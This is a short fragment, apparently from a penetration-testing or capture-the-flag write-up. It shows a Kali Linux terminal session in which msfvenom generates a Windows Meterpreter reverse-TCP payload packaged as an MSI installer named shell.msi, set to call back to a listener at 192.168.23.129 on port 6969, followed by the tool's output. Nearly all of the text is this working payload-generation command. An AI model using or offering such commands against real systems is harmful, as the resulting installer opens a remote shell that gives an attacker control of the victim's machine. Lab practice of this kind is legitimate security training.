 ┌──(root㉿kali)-[/tmp/a]
└─# msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.23.129 lport=6969 -f msi -o shell.msi
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of msi file: 159744 bytes
Saved as: shell.msi
┌──(root㉿kali)-[/tmp/a]
└─# ll
total 156
-rw-r--r-- 1 root root 159744 Nov  8 01:59 shell.msi
┌──(root㉿kali)-[/tmp/a]
└─#